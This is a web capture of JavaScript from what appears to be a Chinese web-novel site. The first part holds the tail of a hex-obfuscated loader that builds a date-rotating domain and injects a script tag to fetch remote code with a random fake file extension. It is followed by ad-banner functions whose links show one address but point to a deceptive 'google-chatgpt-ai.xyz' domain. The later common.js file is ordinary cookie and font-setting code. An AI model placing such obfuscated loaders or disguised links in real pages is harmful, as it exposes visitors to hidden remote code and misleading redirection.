time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.cgcg{date}ht.com/");



}

function live1(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free6.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}


function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>收藏备用网址:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i.rou18.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://po18org.com/17mb/scripts/common.js
body_size: 949
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/user.php" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/login.php" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){

}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
